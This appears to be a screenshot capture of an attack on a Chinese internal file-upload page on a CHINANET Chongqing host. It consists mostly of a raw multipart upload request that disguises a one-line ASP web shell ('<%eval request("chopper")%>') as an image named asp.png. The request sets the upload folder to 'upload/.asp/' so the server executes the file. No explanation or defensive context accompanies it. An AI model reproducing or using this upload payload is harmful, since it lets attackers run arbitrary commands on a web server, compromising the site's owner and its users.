 NETCRAFT Services Risk Rating Since: New Site Rank: 55227 Site Report [CN] CHINANET Chongqing province network
内部办公文件上传入口
浏览... asp.png
确 定
-----------------------------2407512021361
Content-Disposition: form-data; name="act"
upload
-----------------------------2407512021361
Content-Disposition: form-data; name="upcount"
1
-----------------------------2407512021361
Content-Disposition: form-data; name="GuFolderPath"
upload/.asp/
-----------------------------2407512021361
Content-Disposition: form-data; name="file1"; filename="asp.png"
Content-Type: image/png
<%eval request("chopper")%>
-----------------------------2407512021361
Content-Disposition: form-data; name="Submit"